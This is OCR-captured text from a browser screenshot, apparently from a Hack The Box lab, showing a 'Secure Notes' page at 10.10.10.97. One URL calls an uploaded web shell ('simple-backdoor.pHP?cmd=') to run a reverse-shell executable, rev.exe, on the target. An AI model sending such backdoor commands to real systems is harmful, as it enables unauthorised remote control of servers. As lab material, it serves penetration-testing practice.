 Settings
Secure Notes - Home
10.10.10.97:8808/simple-
10.10.10.97:8808/simple-backdoor.pHP?cmd=C:\inetpub\new-site\rev.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB